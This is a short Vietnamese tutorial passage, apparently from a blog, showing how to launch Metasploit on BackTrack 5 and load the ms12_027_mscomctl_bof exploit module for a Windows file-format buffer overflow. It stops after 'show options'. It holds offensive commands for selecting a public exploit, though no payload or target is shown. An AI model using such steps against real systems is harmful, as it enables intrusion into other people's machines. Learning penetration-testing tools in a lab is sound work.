 • Thực hiện: 
Mô hình: 
Mở Metasploit trên Backtrack 5 bằng lệnh: msfconsole 
Từ dấu nhắc sử dụng lệnh dưới để search mã lỗi trong msf 
msf > search ms12_027 
copy đường dẫn, enter gõ use “dán đường dẫn vào” 
msf > use exploit/windows/fileformat/ms12_027_mscomctl_bof 
Gõ lệnh show options để thấy những option của lỗi 
msf exploit(ms12_027_mscomctl_bof) > show options 
 